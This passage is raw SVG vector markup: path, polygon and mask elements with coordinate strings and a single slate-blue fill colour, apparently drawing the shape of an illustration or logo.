33.8518608,35.843903 33.8215394,35.9248836 C33.9270326,36.0039662 33.8044836,36.0963347 33.8404903,36.2247649 C33.8802871,36.0912734 33.9611442,36.0615384 34.0059946,36.1393556 L33.9851486,35.9350062 C34.233405,35.8192292 33.9939923,36.2937249 34.2441439,36.1836419 L34.1418091,36.2703164 C34.2567778,36.243112 34.4563936,36.4151958 34.66738,36.1690907 C34.6642215,36.2165403 34.6408488,36.3221946 34.5922082,36.3310519 C34.7785584,36.4664413 35.1878973,36.2336221 35.2725445,36.4797272 L35.2188504,36.5594425 C35.2687543,36.5518505 35.3571917,36.4265837 35.3685623,36.5347687 C35.3508748,36.5701977 35.3154998,36.6151166 35.3312922,36.6284025 C35.3660355,36.6075247 35.5024817,36.5195848 35.5334348,36.5923408 L35.4475242,36.6714235 C35.6092383,36.8726096 35.8669702,36.5657691 36.0627959,36.5765243 C35.9591978,36.83465 36.0975391,36.9826926 36.1670257,37.0567139 L36.1506016,37.0927756 C36.3919093,37.2224711 36.6597483,37.0358361 36.9307458,37.0029378 C36.9869667,37.3452073 37.4007274,37.2756146 37.6148723,37.4957806 C37.5877093,37.4369431 37.6691981,37.2857372 37.7184704,37.2686553 C37.7658475,37.338248 37.9168228,37.1174494 37.8568117,37.3660851 L37.8372292,37.3559625 C37.8309122,37.6115575 37.972412,37.5647406 38.0677981,37.5875164 L38.1391797,37.2610634 C38.2231953,37.5191891 38.3994384,37.5052705 38.5554672,37.4730048 C38.7133911,37.4331472 38.8511008,37.3844323 38.9085851,37.6064963 C38.9761766,37.5274136 39.0526117,37.5324749 39.1157813,37.4527597 L39.1069376,37.6324354 C39.2787588,37.6931708 39.3684596,37.6988647 39.5826045,37.6539458 L39.5421759,37.7830086 C39.6685151,37.7906006 39.6767271,37.2616961 39.7803252,37.2477775 L39.8295975,37.5134951 C40.0342669,37.5040052 40.2755747,37.6931708 40.4473959,37.4299839 C40.4499227,37.4692088 40.4549763,37.5463935 40.4233915,37.5615773 C40.5206726,37.5571487 40.8377839,37.6868442 40.731659,37.3281255 C40.7784045,37.56221 40.9464355,37.304717 41.0272926,37.1794502 L41.0506653,37.3546972 C41.0898305,37.1130208 41.0784599,37.0586119 41.1845848,36.9630801 C41.2186964,36.9776313 41.2458593,37.092143 41.1953237,37.0592446 C41.3172409,37.1212454 41.2275401,36.8770382 41.3684083,36.9339777 L41.3557744,37.0554486 C41.4593725,37.0389994 41.435368,36.9833253 41.4511604,36.8422419 C41.4922207,36.7587307 41.6495129,36.828956 41.7139459,36.9732027 C41.6975218,36.8757729 41.7082606,36.7346895 41.7790105,36.7574653 C41.8074368,36.8118742 41.7985931,36.8542625 41.7935395,36.8751403 C41.9994723,36.9270185 41.9653608,36.6018308 42.1346552,36.7144444 C42.1592913,36.7675879 42.1769788,36.7922617 42.1927712,36.8042822 C42.064537,36.8574258 41.9533585,36.8795689 41.9596755,36.8656503 C42.0152647,37.0187543 42.1346552,37.0054684 42.1270749,37.2471449 C42.1757154,37.1028982 42.218039,36.793527 42.3475367,36.8213641 C42.3589072,36.83465 42.369646,36.8460379 42.3829116,36.868181 L42.3791215,36.8890588 C42.4094429,36.8941201 42.4246035,36.8713443 42.4334473,36.8378133 C42.4770343,36.8479358 42.5054606,36.8574258 42.5376771,36.8460379 C42.6059002,36.9656108 42.6886524,36.8599564 42.7417148,36.8390786 C42.6614894,36.6802807 42.7398197,36.6739541 42.6153757,36.571463 C42.6286413,36.579055 42.614744,36.5955041 42.5844226,36.6182799 C42.5800007,36.6265045 42.5724203,36.6334638 42.571157,36.6454844 L42.5686302,36.6296678 C42.5383088,36.6511783 42.4959852,36.6726888 42.4467129,36.6967299 C42.4505031,36.5961368 42.4612419,36.5113602 42.5559963,36.573361 C42.5351503,36.4569514 42.513041,36.3373785 42.5029338,36.280439 C42.6741234,36.4721353 42.8667906,36.5271768 42.955228,36.653709 C43.0645113,36.4892171 43.2824463,36.3981139 43.2066429,36.060273 C43.2255937,36.0014356 43.3020289,36.1165799 43.3443525,36.1520089 C43.3386673,36.1962951 43.3064508,36.2070504 43.3178213,36.2557652 C43.3582498,36.134927 43.542705,36.0779875 43.4378435,35.8692094 C43.594504,35.8951485 43.4953278,36.0862121 43.6140866,35.9672719 L43.6343009,36.0387626 C44.1232334,36.1652947 43.7296869,35.2605897 44.290001,35.4326734 C44.2520993,35.4244488 44.2344118,35.4212855 44.2059855,35.3934484 C44.6627015,35.3093045 44.717659,34.7234606 45.2287009,34.6943582 C45.3575668,34.6639904 45.2640759,34.5494788 45.2331228,34.420416 L45.384098,34.5387236 L45.311453,34.2989451 C45.3108213,34.0724525 45.8502895,34.4191507 45.7725909,34.05284 L45.6601491,33.985778 C45.7302673,33.9471856 45.7643789,33.759918 45.8654502,33.8674704 C45.8528163,33.8453272 45.7820664,33.759918 45.8515529,33.7820612 L45.9273564,33.8465926 L45.9216711,33.5954262 C46.0688562,33.5340581 46.2065659,33.8725317 46.3588046,33.7232237 C46.3809139,33.6371818 46.2798426,33.3657703 46.2090927,33.3455251 C46.1850882,33.3664029 46.1092847,33.3664029 46.0309545,33.3044022 L46.0366397,33.2177276 C45.8187047,33.0197048 45.6171938,32.7900489 45.35504,32.7830896 L45.419473,32.9861737 L45.2868169,32.9216423 L45.3417744,32.8425597 C45.2040648,32.7970081 45.2729196,32.9001319 45.3101896,32.9830104 C45.2463884,32.9406222 45.1964844,32.918479 45.1604778,32.916581 L45.2975557,33.1841966 C45.2028014,33.1183999 45.1598461,32.996929 45.0625649,33.0095822 C45.1263662,33.1354817 45.2893437,33.1430736 45.2956606,33.2651772 C45.1598461,33.2177276 45.0890961,33.1323184 45.1320514,33.2569526 C45.0695136,33.2126663 45.0429823,33.1702781 45.0347703,33.1291551 C45.0657234,33.2329115 44.9633887,33.2651772 45.058143,33.3929747 C44.898324,33.321484 44.9583351,33.5625278 44.7606144,33.3664029 C44.7972527,33.4258731 44.8509468,33.5903649 44.8212571,33.6352838 C44.6494359,33.3354026 44.6709136,33.759918 44.4359228,33.4891392 C44.6001636,33.7529587 44.3519072,33.75802 44.377175,33.9630022 C44.3664362,33.940859 44.3430635,33.8959401 44.3613827,33.8997361 C44.2931595,33.9294711 44.2179877,33.8769603 44.1478695,33.866205 C44.3089519,34.0534727 44.2666283,34.1673516 44.3228492,34.3210882 C44.1004923,34.1996173 44.1687155,34.0692892 43.9962625,33.9161853 C44.1333405,34.0623299 44.0196353,34.1622903 44.151028,34.2698427 C44.0051063,34.2015153 44.0613272,34.2533935 43.9027716,34.1192694 C44.0960704,34.3628439 43.8920327,34.1970867 43.9735215,34.3767624 C43.8029636,34.3191902 43.7688521,34.168617 43.7505329,34.306537 C43.6545151,34.2628834 43.6532517,34.1218001 43.6532517,34.1218001" id="Fill-263" fill="#3F516C"></path>
                        <path d="M41.7120469,37.0268706 C41.7180469,37.0168706 41.7170469,37.0048706 41.7260469,36.9978706 C41.7030469,36.9808706 41.6850469,36.9668706 41.6670469,36.9558706 L41.6870469,37.0448706 L41.7120469,37.0268706 Z" id="Fill-265" fill="#3F516C"></path>
                        <path d="M21.6858853,35.159945 L21.6948853,35.164945 C21.6858853,35.154945 21.6778853,35.145945 21.6698853,35.129945 C21.6768853,35.141945 21.6808853,35.149945 21.6858853,35.159945" id="Fill-267" fill="#3F516C"></path>
                        <polygon id="Fill-269" fill="#3F516C" points="37.7595382 36.2021346 37.7545382 36.2721346 37.7855382 36.2121346"></polygon>
                        <path d="M20.7232581,34.987636 C20.7132581,34.965636 20.6992581,34.942636 20.6782581,34.925636 C20.6852581,34.943636 20.7022581,34.965636 20.7232581,34.987636" id="Fill-271" fill="#3F516C"></path>
                        <path d="M19.7911309,34.794327 L19.6471309,34.737327 C19.7141309,34.774327 19.7581309,34.788327 19.7911309,34.794327" id="Fill-273" fill="#3F516C"></path>
                        <path d="M19.7041309,34.706327 C19.7161309,34.754327 19.7251309,34.790327 19.7321309,34.823327 L19.7341309,34.825327 L19.7041309,34.706327 Z" id="Fill-275" fill="#3F516C"></path>
                        <path d="M26.1532022,32.9886392 C26.1632022,32.9866392 26.1712022,32.9826392 26.1782022,32.9746392 C26.2402022,32.9206392 26.1982022,32.9426392 26.1532022,32.9886392" id="Fill-277" fill="#3F516C"></path>
                        <path d="M23.9876352,33.6408401 C24.0136352,33.5858401 24.0406352,33.5328401 24.0706352,33.4978401 C24.0136352,33.4808401 23.9706352,33.4828401 23.9876352,33.6408401" id="Fill-279" fill="#3F516C"></path>
                        <polygon id="Fill-281" fill="#3F516C" points="29.1167025 33.5342264 29.1147025 33.5392264 29.1377025 33.5422264"></polygon>
                        <path d="M25.0803848,33.7588776 C25.0193848,33.7078776 24.9763848,33.7238776 24.9373848,33.7668776 C24.9843848,33.7808776 25.0393848,33.8058776 25.0803848,33.7588776" id="Fill-283" fill="#3F516C"></path>
                        <path d="M18.3723857,36.5157724 L18.3393857,36.5177724 C18.3473857,36.5347724 18.3513857,36.5487724 18.3533857,36.5607724 L18.3723857,36.5157724 Z" id="Fill-285" fill="#3F516C"></path>
                        <path d="M18.3641622,36.5162724 L18.3451622,36.5602724 C18.3591622,36.5542724 18.3721622,36.5462724 18.3641622,36.5162724" id="Fill-287" fill="#3F516C"></path>
                        <path d="M18.3387293,36.5852724 L18.3777293,36.4912724 C18.3547293,36.5012724 18.3217293,36.5052724 18.3387293,36.5852724" id="Fill-289" fill="#3F516C"></path>
                        <path d="M19.5428219,35.7969542 L19.5138219,35.6979542 C19.5158219,35.7199542 19.5248219,35.7519542 19.5428219,35.7969542" id="Fill-291" fill="#3F516C"></path>
                        <path d="M19.669695,35.7607648 C19.604695,35.7617648 19.443695,35.6147648 19.386695,35.7057648 L19.409695,35.7827648 C19.390695,35.6277648 19.679695,35.9417648 19.669695,35.7607648" id="Fill-293" fill="#3F516C"></path>
                        <path d="M19.4505129,36.5666925 L19.2245129,36.5666925 C19.2975129,36.6546925 19.3925129,36.7736925 19.3135129,36.8336925 C19.6735129,37.0416925 19.1775129,36.6256925 19.4505129,36.5666925" id="Fill-295" fill="#3F516C"></path>
                        <path d="M19.4975581,35.6429542 C19.4075581,35.7279542 19.5515581,35.7909542 19.5645581,35.8519542 C19.6005581,35.7349542 19.6085581,35.7049542 19.4975581,35.6429542" id="Fill-297" fill="#3F516C"></path>
                        <path d="M21.6490504,35.020945 L21.6860504,35.273945 C21.7630504,35.222945 21.6680504,35.175945 21.6490504,35.020945" id="Fill-299" fill="#3F516C"></path>
                        <polygon id="Fill-301" fill="#3F516C" points="24.0852576 33.5893086 23.9732576 33.4463086 23.9692576 33.6853086"></polygon>
                        <polygon id="Fill-303" fill="#3F516C" points="24.9768848 33.7711176 24.9448848 33.8111176 25.0728848 33.7021176"></polygon>
                        <path d="M28.9447409,34.6714202 L28.9807409,34.3574202 C28.9137409,34.4014202 28.8347409,34.7474202 28.9447409,34.6714202" id="Fill-305" fill="#3F516C"></path>
                        <path d="M29.845683,34.6067559 C29.827683,34.7667559 29.883683,34.8927559 29.991683,34.7657559 C29.926683,34.7207559 29.895683,34.5807559 29.845683,34.6067559" id="Fill-307" fill="#3F516C"></path>
                        <polygon id="Fill-309" fill="#3F516C" points="37.4024202 38.1543889 37.3094202 38.2463889 37.4674202 38.1823889"></polygon>
                        <path d="M55.5161788,28.7715018 C55.6011788,28.9205018 55.8041788,28.8345018 55.7421788,28.4285018 L55.3961788,28.1445018 L55.5161788,28.7715018 Z" id="Fill-311" fill="#3F516C"></path>
                        <path d="M56.2511856,26.5971536 C56.0661856,26.2407571 55.7581856,25.8475954 55.4711856,26.099699 C55.8121856,26.4328361 55.6851856,26.5258743 56.0891856,26.8920249 C56.1471856,27.1981508 56.0191856,27.4314968 55.8941856,27.383477 C55.9851856,27.4892705 55.8531856,27.8591727 56.0711856,28.0197387 C56.3011856,27.616823 56.2761856,27.1036119 56.0291856,26.5851487 C56.0951856,26.4681006 56.1891856,26.5738941 56.2511856,26.5971536" id="Fill-313" fill="#3F516C"></path>
                        <path d="M42.5984899,5.53438289 C42.6724899,5.58138289 42.7394899,5.64038289 42.8084899,5.69738289 C42.7564899,5.64238289 42.6884899,5.58038289 42.5984899,5.53438289" id="Fill-315" fill="#3F516C"></path>
                        <path d="M27.0572861,1.63731178 C27.2462861,1.60131178 27.3232861,1.55631178 27.3282861,1.52531178 C27.1532861,1.57331178 27.0102861,1.61631178 27.0572861,1.63731178" id="Fill-317" fill="#3F516C"></path>
                        <path d="M25.6975187,3.37542447 C25.7905187,3.35942447 25.8685187,3.34742447 25.9525187,3.33342447 C25.8495187,3.32842447 25.7505187,3.33642447 25.6975187,3.37542447" id="Fill-319" fill="#3F516C"></path>
                        <path d="M42.990577,5.80838289 L42.430577,5.42338289 C42.339577,5.49838289 42.705577,5.64438289 42.990577,5.80838289" id="Fill-321" fill="#3F516C"></path>
                        <path d="M55.2770809,24.2103618 C55.3290809,24.3393618 55.3850809,24.4423618 55.4360809,24.5393618 C55.4100809,24.4303618 55.3720809,24.3263618 55.3340809,24.2203618 C55.3140809,24.2183618 55.2980809,24.2163618 55.2770809,24.2103618" id="Fill-323" fill="#3F516C"></path>
                        <path d="M49.0062621,8.83580023 L49.1582621,8.97380023 C49.2302621,8.98780023 49.3042621,8.99380023 49.3802621,8.99380023 L49.0062621,8.83580023 Z" id="Fill-325" fill="#3F516C"></path>
                        <path d="M53.5961621,13.7516726 C53.5091621,13.5746726 53.2221621,13.6886726 53.0801621,13.6946726 C53.2431621,13.7166726 53.3741621,13.8006726 53.4761621,13.9376726 C53.5221621,13.9096726 53.5621621,13.8526726 53.5961621,13.7516726" id="Fill-327" fill="#3F516C"></path>
                        <path d="M55.8805079,21.3189802 L55.9775079,21.5409802 C55.9515079,21.4829802 55.9095079,21.3859802 55.8805079,21.3189802" id="Fill-329" fill="#3F516C"></path>
                        <path d="M45.4624772,7.23443706 C45.4754772,7.19143706 45.4714772,7.14343706 45.4574772,7.10543706 C45.4374772,7.13343706 45.4424772,7.17943706 45.4624772,7.23443706" id="Fill-331" fill="#3F516C"></path>
                        <path d="M54.4061181,34.3945218 C54.4241181,34.4065218 54.4381181,34.4005218 54.4541181,34.4065218 C54.4381181,34.3535218 54.4231181,34.3345218 54.4061181,34.3945218" id="Fill-333" fill="#3F516C"></path>
                        <path d="M56.4745992,28.5999885 L56.4835992,28.7359885 C56.5355992,28.7499885 56.5865992,28.7649885 56.6385992,28.7659885 L56.4745992,28.5999885 Z" id="Fill-335" fill="#3F516C"></path>
                        <path d="M20.4701736,4.40337256 C20.4861736,4.39837256 20.4911736,4.39637256 20.5051736,4.39237256 C20.6831736,4.27137256 20.5761736,4.32937256 20.4701736,4.40337256" id="Fill-337" fill="#3F516C"></path>
                        <path d="M7.32665111,44.5198009 C7.51065111,44.2518009 7.54065111,44.4938009 7.58065111,44.7368009 C7.58965111,44.9808009 7.62465111,45.2128009 7.89965111,44.7238009 C7.83565111,44.7588009 7.77865111,44.4988009 7.68365111,44.3608009 C7.56165111,44.2368009 7.48265111,44.1778009 7.32665111,44.5198009" id="Fill-339" fill="#3F516C"></path>
                        <path d="M55.7821989,22.5756074 L55.6941989,22.2476074 C55.7241989,22.3986074 55.7511989,22.4996074 55.7821989,22.5756074" id="Fill-341" fill="#3F516C"></path>
                        <path d="M7.58865111,44.6877633 L7.59065111,44.6887633 L7.63765111,44.5857633 C7.61665111,44.6277633 7.60665111,44.6517633 7.58865111,44.6877633" id="Fill-343" fill="#3F516C"></path>
                        <path d="M10.8539664,11.7045751 C10.9169664,11.7075751 10.9959664,11.6775751 11.0759664,11.6425751 C11.0479664,11.6295751 10.9939664,11.6385751 10.8539664,11.7045751" id="Fill-345" fill="#3F516C"></path>
                        <path d="M15.0183929,7.2634303 L14.7093929,7.4074303 C14.8373929,7.3594303 14.9353929,7.3094303 15.0183929,7.2634303" id="Fill-347" fill="#3F516C"></path>
                        <path d="M8.18616706,15.9906572 C8.07216706,16.1366572 8.00516706,16.1716572 7.90916706,16.4046572 C7.93316706,16.3906572 7.95416706,16.3766572 7.97816706,16.3556572 C7.99216706,16.2596572 8.03916706,16.1466572 8.18616706,15.9906572" id="Fill-349" fill="#3F516C"></path>
                        <path d="M5.23817671,19.9090479 C5.27117671,19.8800479 5.30417671,19.8370479 5.33817671,19.8010479 C5.35817671,19.7300479 5.38317671,19.6480479 5.40417671,19.5760479 L5.23817671,19.9090479 Z" id="Fill-351" fill="#3F516C"></path>
                        <path d="M47.7925235,46.5910708 C47.9615235,46.5440708 48.0945235,46.5410708 48.2115235,46.5520708 C47.9895235,46.4830708 48.6645235,45.7010708 47.7925235,46.5910708" id="Fill-353" fill="#3F516C"></path>
                        <path d="M55.8236989,22.4753201 C55.7446989,22.4503201 55.6946989,22.3983201 55.6526989,22.2963201 C55.6776989,22.3733201 55.7026989,22.4493201 55.7266989,22.5213201 C55.7716989,22.5333201 55.8116989,22.5293201 55.8236989,22.4753201" id="Fill-355" fill="#3F516C"></path>
                        <path d="M9.30979425,15.9104662 C9.09279425,16.2124662 8.91479425,16.5364662 8.74879425,16.8664662 C8.90479425,16.5974662 9.08979425,16.2404662 9.30979425,15.9104662" id="Fill-357" fill="#3F516C"></path>
                        <path d="M17.3215052,51.6712981 L17.5925052,51.6172981 C17.4865052,51.6182981 17.3895052,51.6332981 17.3215052,51.6712981" id="Fill-359" fill="#3F516C"></path>
                        <path d="M7.67274008,18.8115387 C7.51374008,18.9585387 7.38874008,19.1355387 7.27774008,19.3265387 C7.28374008,19.3775387 7.28174008,19.4335387 7.30174008,19.4735387 L7.67274008,18.8115387 Z" id="Fill-361" fill="#3F516C"></path>
                        <path d="M48.0250924,46.38036 L48.0210924,46.37936 L48.0250924,46.38036 Z" id="Fill-363" fill="#3F516C"></path>
                        <g id="Group-367" transform="translate(0.503216, 1.930095)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-366"></g>
                            <path d="M40.8038095,51.2270113 C40.6025265,51.3288661 40.5182834,51.321775 40.4751972,51.2979229 C40.5729449,51.2560206 40.6861265,51.2070271 40.8366065,51.1419173 C40.8404649,51.1335368 40.8475388,51.1212885 40.8526834,51.1122633 C40.8456095,51.1522317 40.8353203,51.1902661 40.8038095,51.2270113 M37.6122188,51.0065406 C37.772988,50.9697954 37.9755572,50.9278931 38.182628,50.8608494 C38.2450065,50.9001731 38.2186403,50.9910689 38.0842372,51.0200782 C38.1440434,50.961415 37.8225049,51.0065406 37.6122188,51.0065406 M38.9003018,50.586228 L38.8990157,50.5830047 C39.0282742,50.530788 39.1382403,50.4869517 39.2089788,50.4585871 C39.1446711,50.4850178 39.0552834,50.5217629 38.9003018,50.586228 M51.0493111,40.6115406 C50.6383849,41.1511136 51.048668,41.0009099 51.0731049,41.1949499 C50.6370988,41.8931071 50.7046218,41.396081 50.4416034,41.5449954 C50.187588,41.9852922 50.1335695,42.4436392 49.8846988,42.7343768 C49.8351818,42.7305089 49.7747326,42.7762792 49.7953111,42.6802261 C49.5753788,43.2036829 48.7278034,43.8702522 48.4744311,44.5045889 C48.4268434,44.5245731 48.398548,44.528441 48.3760403,44.5239285 C48.5310218,44.5335982 48.6261972,44.6057992 48.6731418,44.6825127 C48.457068,44.9068513 48.3509603,45.1853406 48.1593234,45.1543973 C48.3046588,45.0286903 48.2725049,44.9732503 48.3046588,44.877842 L48.1098065,45.1460168 C47.7393942,45.1821173 48.3863295,44.790814 48.2699326,44.6728429 C47.855148,45.1479508 47.4294311,45.7874447 47.0268649,46.0685127 C46.8107911,45.969881 47.8172065,45.2485164 47.211428,45.5379647 L47.8204218,45.0950894 C47.1644834,45.2265982 48.1715418,44.8088643 47.5336095,44.890735 C47.1522649,45.1950103 46.9709172,45.3980754 46.7876403,45.6024299 C46.6075788,45.8106522 46.4249449,46.0175852 46.0082311,46.2741564 C45.9079111,46.5017182 46.1780034,46.3721433 46.0757542,46.6003499 C45.5825142,47.106401 45.2783388,47.1631303 45.0236803,47.1940736 C44.761948,47.219215 44.5709542,47.2533815 44.210188,47.6285685 C44.0654957,47.8864289 44.1220865,48.176522 43.4198465,48.4324485 L43.5053757,48.091428 C42.6790218,48.5471964 43.2359265,48.7135164 42.2693818,49.0242382 C42.3915665,48.8753238 42.8886649,48.6007024 42.7484742,48.6432494 C42.0989665,48.7921638 42.4115018,48.9758894 41.9677788,49.2015173 L41.7767849,49.0506689 C41.3311326,49.2840327 40.8751911,49.558654 40.4038157,49.8410113 C39.9137911,50.0795322 39.403188,50.3141852 38.8822957,50.5282094 C38.9195942,50.4450494 39.0758618,50.3148299 38.8089849,50.3412606 C38.1755542,50.6661647 37.4366588,50.8292615 36.7061234,50.9788206 C36.3408557,51.0529554 35.9762311,51.1238671 35.6193234,51.1825303 C35.2572711,51.2044485 34.9029357,51.225722 34.562748,51.2469954 L34.0797972,51.5119471 C33.9595418,51.528708 33.8470034,51.4610196 33.9711172,51.404935 C33.4412218,51.4146047 33.9595418,51.528708 33.7171018,51.641522 C33.4200003,51.6995406 33.3113203,51.5931731 33.4933111,51.5080792 C33.0450865,51.6795564 32.3801449,51.7491787 31.7087726,51.8394299 C31.3724434,51.8774643 31.0335418,51.903895 30.7165049,51.9116308 C30.4001111,51.9116308 30.1055818,51.8729517 29.8599265,51.8194457 L30.0541357,51.7672289 C29.2940188,51.6685973 29.1666895,52.1243657 28.4625203,51.8948699 L28.6014249,51.8723071 C26.9448588,51.669242 25.0792926,51.4758466 23.9268988,50.850535 C23.6137203,51.055534 22.3886588,50.2581006 22.1693695,50.5655992 C21.3378711,50.0550354 21.6105357,50.1014503 20.4375634,49.4567992 C20.3584649,49.4155415 20.2825818,49.3955573 20.2066988,49.3858875 C20.0986618,49.3729945 19.9931972,49.3601015 19.8819449,49.3478531 C19.6440065,49.3452745 19.4388649,49.3871768 19.1797049,49.3833089 L19.1829203,49.1841117 C18.9366218,49.2331052 18.7141172,49.3020829 18.4961142,49.3729945 L18.1411357,49.1454327 L17.6967695,49.2221461 C17.8742588,49.2202122 18.0787572,49.2891899 18.0543203,49.3472085 C17.3688003,49.4677582 16.3810342,49.3581675 16.3501665,49.2601806 C15.8228434,49.3800857 15.3045234,49.5103052 14.7881326,49.645682 C14.8106403,49.5612327 15.0704434,49.4935443 15.2730126,49.4136075 C14.4601634,49.7391564 15.0878065,49.2266587 14.3444095,49.5302894 C14.4543757,49.558654 14.3071111,49.6553517 14.2961788,49.6985433 C13.8942557,49.6398801 13.0235295,49.784282 12.392028,49.9499573 L12.4917049,49.7920178 C11.3264495,49.963495 10.0673049,50.3045154 8.77729262,50.5533508 C9.25252646,50.5262754 9.19079108,50.780268 8.81716338,50.8756764 L8.62616954,50.699042 C8.40623723,50.8737424 9.03580954,50.7003313 8.56507723,50.9536792 C8.07891108,51.0239461 8.19595108,50.7828466 8.45896954,50.6610075 L7.88791723,50.8473117 C7.84161569,50.7925164 7.97280338,50.7325638 7.99338185,50.6481145 C7.77795108,50.822815 6.94323723,50.6384447 6.64099108,50.9285378 L6.59597569,50.8737424 C5.95354185,50.9988047 5.48988338,51.1064615 5.05709262,51.2096057 C4.68217877,51.294055 4.33363108,51.3739917 3.88540646,51.4758466 C3.873188,51.6621508 3.78187108,51.637654 3.55164954,51.8271815 C3.40245569,51.8226689 3.304708,51.7865685 3.24876031,51.750468 C3.21853569,51.7317731 3.19667108,51.7143675 3.16580338,51.7014745 C3.14972646,51.680201 3.062268,51.7014745 3.05840954,51.641522 C2.98381262,51.6382987 2.90278492,51.665374 2.78703108,51.7053424 C2.67642185,51.7446661 2.53494492,51.8046187 2.44684338,51.8117099 C2.93944031,51.624761 3.12336031,51.4610196 3.27769877,51.4790699 C3.329788,51.4287871 3.37351723,51.3843061 3.40181262,51.3501396 C3.44940031,51.2979229 3.48798492,51.249574 3.538788,51.1760838 C3.56772646,51.1335368 3.59859415,51.0890559 3.63332031,51.0374838 C3.76000646,50.8995285 3.89955415,50.7448122 4.06160954,50.5668885 C3.89955415,50.6249071 3.75036031,50.7235387 3.77929877,50.6197499 C3.95485877,50.4211973 4.26675108,50.2619685 4.29311723,50.3444838 L4.25388954,50.405081 C5.27059415,49.1222252 7.26477569,48.0392113 7.83518492,46.775695 L7.802388,46.8433833 C8.044828,46.454014 8.27762185,46.0562643 8.50012646,45.6533573 C8.89626185,45.1614885 8.37472646,46.0330568 8.73484954,45.7165331 C9.06217569,45.0325582 9.38885877,44.5445573 9.68981877,44.057201 C9.98306185,43.5679108 10.2724465,43.0857117 10.3695511,42.3701489 C10.4994526,42.187068 10.6242095,41.9253396 10.6306403,41.5153415 C10.6460742,41.0531266 10.4345018,40.5232233 9.99399415,40.1686652 C9.22165877,39.5781647 8.41781262,38.818121 8.18180338,38.1038475 L8.12264031,38.223108 C7.86991108,38.0368038 7.98437877,37.8878894 7.89113262,37.6951387 C7.83132646,37.7654057 7.97666185,38.016175 7.82425262,37.8949806 C7.09886185,36.8609601 6.65771108,35.5800382 6.41269877,34.2597927 C6.16125569,32.9356792 6.08537262,31.5664401 6.03778492,30.2191192 C5.99984338,29.2353815 5.40756954,29.6911499 5.62943108,28.4192531 L5.85129262,28.7699433 C5.69695415,27.7720233 5.66480031,26.7186633 5.74840031,25.7207433 C5.77798185,25.2153368 5.80756338,24.7131536 5.82299723,24.2141936 C5.87508646,23.7178122 5.93553569,23.2278773 5.95225569,22.7372978 C5.98376646,22.8597815 6.04550185,22.8726745 6.01592031,23.060268 C6.23649569,22.6799238 6.23842492,21.5620987 6.14067723,21.5318001 C6.23006492,21.2397731 6.26993569,21.4866745 6.37925877,21.3197099 C6.56960954,20.9458122 6.44420954,20.2727964 6.64742185,20.1000299 C6.68021877,20.0703759 6.66671415,20.2244475 6.65964031,20.3005164 C6.65385262,20.0220271 6.98632338,19.0988866 6.75288646,19.2955052 C7.07699723,18.6340931 7.15738185,17.9539861 7.45319723,17.4427778 C7.37216954,16.9960345 8.03968338,16.3365564 7.83261262,16.1089945 C8.08212646,16.2811164 8.58179723,15.0524113 8.69369262,14.5831052 C8.68983415,14.7584503 8.98243415,14.2846317 8.99400954,14.4993006 C9.26217262,14.0499787 9.46538492,13.609682 9.290468,13.609682 C9.70268031,13.2931582 9.85573262,12.816761 10.0853111,12.445442 C10.2981695,12.0638085 10.4930218,11.7266559 10.8338526,11.6434959 C11.0409234,11.3115006 11.2248434,10.9672568 11.4486342,10.6616922 C11.6807849,10.3606401 11.9077911,10.0653899 12.132868,9.77336288 C12.3624465,9.48262521 12.5894526,9.19640009 12.8138865,8.91210893 C13.0595418,8.6484466 13.3148434,8.3976773 13.5643572,8.14497405 C13.6434557,8.26939172 13.3598588,8.53692195 13.0878372,8.79736102 C12.8093849,9.04941963 12.5978126,9.34982707 12.7199972,9.42525126 C12.8190311,9.28987451 12.9135634,9.16158893 13.0042372,9.03846056 C13.1019849,8.92242335 13.1952311,8.81154335 13.286548,8.7038866 C13.4678957,8.48599451 13.637668,8.28099544 13.8074403,8.07664102 C14.1585603,7.68082521 14.4910311,7.25148753 15.0640126,6.89886335 C15.3643295,6.72416288 14.9849142,7.11611079 14.9231788,7.22312288 C15.4202772,6.77702428 15.9437418,6.39281219 16.446628,6.01762521 C16.9610895,5.65790986 17.4961295,5.36459358 17.9604311,4.97844753 C17.9707203,5.00358893 17.876188,5.09577405 17.7835849,5.17764474 C17.9797234,5.04742521 18.2703942,4.931388 18.1822926,4.83017777 L18.0048034,4.98038149 C17.5874465,5.02099451 18.5990065,4.1249294 18.611868,4.04757126 C18.4266618,4.55684567 19.7295357,3.61436567 19.3700557,4.3189694 C19.4973849,4.23000753 19.6452926,4.08947358 19.5739111,4.02500847 C19.7932003,3.94765033 19.8800157,3.9637666 19.7147449,4.15458335 C20.4401357,3.72460102 20.1134526,3.72460102 20.8054034,3.39647358 C20.827268,3.45449219 20.6980095,3.54603265 20.6568526,3.64853219 C20.9513818,3.36101777 21.2864249,3.13990242 21.9108526,2.95746614 C21.8877018,3.00710428 21.9758034,3.02837777 21.7938126,3.09413219 C22.3127757,2.89815823 22.7262742,2.64352102 23.1719265,2.42949684 C23.6265818,2.2451266 24.1050311,2.07171544 24.7140249,1.97759637 C24.4291418,2.33731172 25.1390988,1.96212474 25.2516372,2.18066149 C25.4554926,2.09556753 25.6638495,2.02981312 25.8760649,1.98017498 L25.5943972,1.90475079 C26.160948,1.82288009 26.6381111,1.57275544 27.1409972,1.57533405 L26.7320003,1.73778614 L27.7924342,1.52956381 L27.1763665,1.53149777 C27.7397018,1.32005219 27.0741172,1.23947079 27.8490249,1.18854335 C27.6934003,1.21755265 28.4316526,1.13761591 28.7448311,1.2736373 L28.7429018,1.27428195 C29.0239265,1.18338614 29.3171695,1.08797777 29.7499603,1.12536753 C29.8631418,1.19692381 29.6695757,1.39612102 29.7435295,1.44318056 C29.8805049,1.33552381 30.2181203,1.30522521 30.5653818,1.2710587 C30.9126434,1.26332288 31.2695511,1.27170335 31.452828,1.17178242 C31.3312865,1.2156187 31.3222834,1.34132567 31.3595818,1.36969033 L31.6020218,1.2181973 C31.8682557,1.28395172 31.9061972,1.31102707 31.8579665,1.4096587 C32.6598834,1.47992567 31.6187418,1.09184567 32.5679234,1.27170335 C32.4920403,1.28072847 32.5261234,1.30715916 32.3685695,1.32392009 C33.3241818,1.39676567 34.2251326,1.4373787 35.0900711,1.6301294 C35.3048588,1.90797405 34.3196649,1.57340009 34.5807542,1.81901219 C34.8945757,1.85640195 35.2161142,1.8808987 35.5415111,1.90217219 C35.866908,1.92409033 36.1858742,1.99629126 36.5099849,2.04141684 C37.1517757,2.15552009 37.8051418,2.2412587 38.3800526,2.46495265 L38.1723388,2.36051916 C38.4385726,2.09427823 38.9826157,2.83756102 39.6179757,2.89944753 C39.4655665,2.87043823 